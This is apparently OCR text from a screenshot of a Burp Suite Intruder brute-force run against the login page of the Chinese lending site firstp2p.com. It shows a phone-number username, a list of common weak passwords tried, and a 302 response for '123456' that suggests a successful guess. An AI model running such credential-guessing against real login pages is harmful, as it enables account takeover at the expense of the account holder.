 网信理财
firstp2p.com
开创互联网借贷
新模式
会员登录
您输入的密码和用户名不匹
用户名 18613896251
密 码 ••••••
验证码 8566
登 录
忘记密码？
Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Time
24 123456 302 0
3 woaini1314 200 0
5 iloveyou 200 0
7 123456789 200 0
6 12345678 200 0
2 5211314 200 0
11 123qaz 200 0
13 qazwsx123 200 0
14 yhnuhb 200 0
15 yhnujm 200 0
18 admin888 200 0
17 admin123 200 0
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.2.4